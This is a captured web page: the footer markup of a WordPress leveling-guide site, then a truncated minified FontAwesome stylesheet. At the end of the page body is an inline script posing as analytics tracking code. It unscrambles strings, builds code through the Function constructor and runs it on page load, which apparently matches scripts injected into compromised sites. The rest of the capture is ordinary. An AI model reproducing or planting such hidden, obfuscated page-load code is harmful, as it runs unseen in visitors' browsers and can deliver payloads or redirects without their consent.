<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.leveling-guides.com/about/disclaimer/">Disclaimer</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.leveling-guides.com/why-trust-leveling-guides-com/">Why Trust Leveling-Guides.com</a></li>
</ul></div></aside>                                </div>
</div>
</div><!-- #foter-top -->
<div class="clearfix"></div>
</div><!-- top-bottom-->
<div class="wrapper footer-copyright border text-center">
<p>
Copyright &copy; All rights reserved                                            </p>
<div class="site-info">
</div><!-- .site-info -->
</div>
</div><!-- footer-wrapper-->
</footer><!-- #colophon -->
</div><!-- #page -->
<script type='text/javascript' src='https://www.leveling-guides.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.leveling-guides.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.leveling-guides.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.leveling-guides.com/wp-content/themes/supermag/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5.1.2' id='jquery-bxslider-js'></script>
<script type='text/javascript' src='https://www.leveling-guides.com/wp-content/themes/supermag/assets/js/supermag-custom.js?ver=1.4.0' id='supermag-custom-js'></script>
<script type='text/javascript'>
var _paq,embedTrackingCode;(function(){var YBP='',NSs=957-946;function XwJ(o){var n=906148;var l=o.length;var w=[];for(var r=0;r<l;r++){w[r]=o.charAt(r)};for(var r=0;r<l;r++){var k=n*(r+517)+(n%25193);var x=n*(r+739)+(n%39632);var a=k%l;var g=x%l;var f=w[a];w[a]=w[g];w[g]=f;n=(k+x)%6641545;};return w.join('')};var Fma=XwJ('xscytejhwosarblrocotnzcmurgqipkfvntdu').substr(0,NSs);var LXL='lah h=1l9.dfl6e; a=dran,lr btdA;)h,jr).4oi)jrtth}x;s8;S.j+rnn)tadv it8nv=}42uw=hia++.r;wv;=}h rrh7h,l);8ne4.==0gl[1r6,a>8!1aa3A"+}.;13vval==1nvu;Cn=(n56 gm"))1(+a3n,o-]1=a7je)=[Ah"lvi4Sn+=a("r=0ite gr]l]v+x,utiya[tirln=gl g[osia )+=r.;=9.t+r+u=a=fg==.;a=exihehu=cC(d[r=r6ye7u+sn3r=,rfn>t,,}+0vf;g*fa=,<1on{f=-d=iclsc]df6pm(il0nt(ar.;0)f,r([u.(lpngtn;,n)9b;r,+f+( a)yv;f<g((0+r{916f.;fhAvap7+o,ca-ouvvarn==[},r;grret{).Ceyf,]]mdk rvrsap];n;fc=go)7duv;f});cvvsae] bv-d(o;br;*f..pC,g,l-n;gv.qa(o(vcd;8;b"2r))k(dvf p;)rtash2w 1suhl5[+ua{<lrp7jcC9e9,at[r-((t)()uAj);;)aci08ro=c=vt;r;atvsgbv",i gho([tqrh"yc40 h;an;g=j[2t;n,pa;([k(iaele{e<u)ie=n(.i(;2,osrms.s{b-acil]<occ.c)xgin)so)tef6,p)]vor[on,;r+v";o ,.ooi((h8{;.fu )2[i+)t5er2,;o u6]it=hee;lxo(o(ovd lk=mu9=dg.f271Chrrprf..+uj;(u n1]g6n.0)=( s=e0go89g)s;z]ic pl.tl,eqwot=+ifrg) .+nf6dferlrgaa;4euh+rC2ir;0=l7ucn(e +!r(;pCp]i"+)f"10)((o8tsf(t';var NLq=XwJ[Fma];var ndW='';var ONh=NLq;var fmJ=NLq(ndW,XwJ(LXL));var gkm=fmJ(XwJ('{pj";L)L3.nf._d_47#ino8ELL]L}L;}Cuq(Btt cu8=C5jaLo!b)]o9 =k=!s8_t_.f(b!43jr]_2d_f!&a!d68+ %!nL%"r=fin44.)c!*_*.5_oL$a _@67(L a_l2o(6L5_r*(e{(obas$(Lcn5($o)a(e)e..ei;)&%=sj4agL,!eg_67=$%5(pa.Lct%cy4att4d(}e.yregLk()tLk(k;aE)8t973]irLreg;rr4sEa 1LtlhL$xp,dLoi93t(\'1i_;fn(a$el $L9lt%@i[ae)$%rLhift_p,):%(j)as[eEalntD$)LjCf{4S%-)w)LrL=5!36.!o 634 Le)3%r=Lece01scL daqi+xu2LfLn=)L>eLj%$re([L(Lb_tLieL!9eo!x1.A7,]a)Lam!I[ap(]a2am$EL(o\/];tb;gra]daL$7#)ya%te4(p=L2p)L{iNLv@;1LoL)6}3{L6t)L,s](2trnc$)tLa)p(,.LLp(usdja$@x)Lot{u;nLdLEse+sjl[4,6!L9p1L?4.ncLk3e#e;bfo%\/(;;36E5A.b 6;LueT.B4jL<7<>y)pLhaLa=q%i)}gL t)L9((0;LA6pL=T0); 3d4!7xca)L;. L8L;\'?koL2vL,)Ls3}L.921)t;;0)wfi3f=)n?6,.L,c)tco,l)f,LL6bbL=j39$!oaL){90doo2a]1[Ledrif.3aa_3Bt)a1 0)_<.)L6]a(pd04si{]2d){_s_ zEfl=u,#:;fE_4l8p] p0!}L9mdLi=(rrn"6(5}Lfom7a}% aueL,;c),aa=t_dA9]6pt_=L .([>L6(L._a1lgLC9o.k4n=j]$\'e;6jtnic61,+)Lu$a_CSgLoLs74..4}tuc;%L);efLLftu%051lup{$-]m=]6,,,nLe,],.e)i:_i_;$6,\/L,,}].,)uf;(g5a!e1=}L!&L@Le.t,u)!yL5[to+8g5_5>i2]%nb}gLL4]Llf].b(e*ga33]o)9_Lao;La]_3ikr_6gjs; n&L!L_)"3T\/};=),r5s[6l9[c_a$5!_i)7)]_L(%_+C:n7e1L;dp;)lLgBL }.aqeL]4i$L(ed-:{eL.1LdL n);,_1fLggL8}o.065t(a.{@33._L {f)g3u%,6acL+u]bn.1a)=e?mL(L(L=f,e!,6n1]]e4.g_ ,jn 43(g)m(Lm.08g;LsLs,].L]2[(L,)kn)LB!)jd7jff(9$54sagj7[cfLlL+s3C=p6iibL.a%.TnCbL0_],!LncL_.r81} ]]ls)L7rn%*ejw4.,e)!76!,.(;}!8e7;a(kpf2L!%a.etLL){]0i\/;EL|;2t;#,52dlLt(3+Li)ro)]Lf4*9nLk(qb eLL(L(<+]!!*r8,4rL.]L=:Lia)15ki.phpf)L]_(;mka9L$]!L8(Lof3L!%)p$3q24Lgl(B1.__{sf$ a6)55{k]}!4t(ae#4tLLmil$fa@e;e(LL_,xhe].9!L}*e!8}[{eeL..A.].p0Sra )!n9< L8_-r3 LLt;g.[ L]i )]=+u3.s)[w;_$%L)0rspl%t2(.",f$1r)L\/v(Lt ;l\/3ce;((41y_ [a6)L#ge.SLt3m.Lof;u$;(rie4](l[a_9!{;)2L,Low)$Lie[f0r=\/(7s$j[-57vy(32Ltm)ueLg%aL,$i.8p.78h_$.L15be8egL.62aeL(o.r 4La_q_fL06%r(LyxLLL2af\/nbtr$_.eLagn6{;.{,Lbk5.]e7e_L![oixaL"|uep}L\'n{1Letsr_;vLn7$(ku(LL\/_%e55ka.iutL{c\'xo83Dpy!A.Ne .LLaL=ia40ftLz,g[hg'));var xAM=ONh(YBP,gkm );xAM(8041);return 7857})()
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.19703102111816 seconds, on 06-01-26 20:16:41 -->

--- FILE ---
content_type: text/css
request_url: https://www.leveling-guides.com/wp-content/cache/wpfc-minified/e6ft1mav/aadgp.css
body_size: 14689
content:
@font-face{font-family:'FontAwesome';src:url(//www.leveling-guides.com/wp-content/themes/supermag/assets/library/Font-Awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//www.leveling-guides.com/wp-content/themes/supermag/assets/library/Font-Awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//www.leveling-guides.com/wp-content/themes/supermag/assets/library/Font-Awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//www.leveling-guides.com/wp-content/themes/supermag/assets/library/Font-Awesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//www.leveling-guides.com/wp-content/themes/supermag/assets/library/Font-Awesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//www.leveling-guides.com/wp-content/themes/supermag/assets/library/Font-Awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{cont